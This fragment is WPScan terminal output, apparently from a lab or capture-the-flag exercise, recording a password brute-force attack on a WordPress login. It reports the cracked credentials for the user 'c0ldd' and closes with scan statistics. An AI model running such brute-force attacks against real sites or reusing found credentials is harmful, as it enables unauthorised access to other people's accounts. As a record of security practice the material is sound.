 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / franklin Time: 00:00:30 < > (1225 / 14345617)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jun 19 13:43:08 2021
[+] Requests Done: 1410
[+] Cached Requests: 5
[+] Data Sent: 454.146 KB
[+] Data Received: 21.328 MB
[+] Memory used: 231.773 MB
[+] Elapsed time: 00:00:40
~ 47s 13:43:08